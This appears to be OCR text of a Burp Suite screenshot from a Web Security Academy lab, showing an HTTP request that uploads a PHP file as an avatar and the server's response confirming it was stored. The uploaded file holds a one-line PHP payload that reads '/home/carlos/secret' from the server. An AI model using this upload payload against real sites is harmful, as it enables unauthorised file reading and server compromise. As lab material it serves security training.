 Request
Pretty Raw Hex
1 POST /my-account/avatar HTTP/1.1
2 Host: 0acf009c032e3021c0542dfa00e500b0.web-security-academy.net
3 Cookie: session=Kt0M375A5TaLzhNLH7hrTWMqjimaY8IT
4 Content-Length: 509
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary0yK92zKS3da5z1Pg
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12 ------WebKitFormBoundary0yK92zKS3da5z1Pg
13 Content-Disposition: form-data; name="avatar"; filename="file_upload_test.php"
14 Content-Type: application/octet-stream
15
16 <?php echo file_get_contents('/home/carlos/secret'); ?>
Search...
0 matches
Done
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Jun 2022 10:51:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 141
8
9 The file avatars/file_upload_test.php has been
uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>
Search...
0 matches
INSPECTOR
332 bytes | 250 millis